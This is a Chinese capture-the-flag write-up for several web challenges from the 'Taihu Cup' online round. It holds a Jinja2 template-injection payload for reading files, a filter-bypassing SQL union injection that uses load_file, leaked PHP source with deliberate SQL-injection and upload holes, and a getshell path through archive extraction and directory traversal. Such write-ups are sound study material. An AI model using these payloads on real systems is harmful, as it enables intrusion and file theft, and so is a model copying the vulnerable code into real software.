太湖杯writeup
“太湖杯”线上赛和决赛都结束了,放上我们的线上赛web题的writeup
CheckInGame
checkInGame本题是个js游戏
设置个断点后,之后修改时间即可,然后把游戏玩完就行。
ezWeb
本题是模板注入
原始payload
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('filename', 'r').read() }}{% endif %}{% endfor %}
过滤了{}和"",用︷︸和requests.args.path绕过

最终拿到flag

CrossFire
联合注入双写绕过。load_file直接读源码。
payload
-1' ununionion selselectect load_file(0x2f7661722f7777772f68746d6c2f696e6465782e706870)%23
<?php
error_reporting(0);
session_start();
include('config.php');
$upload = 'upload/'.md5("shuyu".$_SERVER['REMOTE_ADDR']);
@mkdir($upload);
file_put_contents($upload.'/index.html', '');
if(isset($_POST['submit'])){
$allow_type=array("jpg","gif","png","bmp","tar","zip");
$fileext = substr(strrchr($_FILES['file']['name'], '.'), 1);
if ($_FILES["file"]["error"] > 0 && !in_array($fileext,$type) && $_FILES["file"]["size"] > 204800){
die('upload error');
}else{
$filename=addslashes($_FILES['file']['name']);
$sql="insert into img (filename) values ('$filename')";
$conn->query($sql);
$sql="select id from img where filename='$filename'";
$result=$conn->query($sql);
if ($result->num_rows > 0) {
while($row = $result->fetch_assoc()) {
$id=$row["id"];
}
move_uploaded_file($_FILES["file"]["tmp_name"],$upload.'/'.$filename);
header("Location: index.php?id=$id");
}
}
}
elseif (isset($_GET['id'])){
$id=addslashes($_GET['id']);
$sql="select filename from img where id=$id";
$result=$conn->query($sql);
if ($result->num_rows > 0) {
while($row = $result->fetch_assoc()) {
$filename=$row["filename"];
}
$img=$upload.'/'.$filename;
echo "<img src='$img'/>";
}
}
elseif (isset($_POST['submit1'])){
$allow_type=array("jpg","gif","png","bmp","tar","zip");
$fileext = substr(strrchr($_FILES['file']['name'], '.'), 1);
if ($_FILES["file"]["error"] > 0 && !in_array($fileext,$type) && $_FILES["file"]["size"] > 204800){
die('upload error');
}else{
$filename=addslashes($_FILES['file']['name']);
move_uploaded_file($_FILES["file"]["tmp_name"],$upload.'/'.$filename);
@exec("cd /tmp&&python3 /tar.py ".escapeshellarg('/var/www/html/'.$upload.'/'.$filename));
}
}
?>
config.php
$conn=mysqli_connect("localhost","root","root","shuyu");
if (mysqli_connect_error($conn))
{
echo "???? MySQL ???: " . mysqli_connect_error();
}
foreach ($_GET as $key => $value) {
$value= str_ireplace('\'','',$value);
$value= str_ireplace('"','',$value);
$value= str_ireplace('union','',$value);
$value= str_ireplace('select','',$value);
$value= str_ireplace('from','',$value);
$value= str_ireplace('or','',$value);
$_GET[$key] =$value;
}
?>
上传一个压缩文件,然后解压,最后在upload/shell.php里面getshell,执行readflag
完后文件上传结合目录穿越拿shell flag{332a580f-b254-48fd-91b4-1d4fb6ad14fb}
ezMd5
http://122.112.253.121:10032/robots.txt
发现有个可疑目录,打开后是一个文件,明显是pwn题
auth.so
Php::Parameters *__fastcall auth(Php::Parameters *a1, __int64 a2)
{
__int64 v2; // rax
__int64 v3; // rax
char v5; // [rsp+10h] [rbp-60h]
char v6[8]; // [rsp+30h] [rbp-40h]
unsigned __int64 v7; // [rsp+58h] [rbp-18h]
v7 = __readfsqword(0x28u);
strcpy(v6, "21232f297a57a5a743894a0e4a801fc3");
v2 = std::vector<Php::Value,std::allocator<Php::Value>>::operator[](a2, 1LL);
v3 = Php::Value::operator char const*(v2);
strcpy(&v5, v3);
Php::Value::Value(a1, v6, -1);
return a1;
}
然后利用栈溢出可以覆盖返回值username =240610708password=CCCCCCCCCCBBBBBBBBBBBBBBBBBBBBBBQNKCDZO


 浙公网安备 33010602011771号
浙公网安备 33010602011771号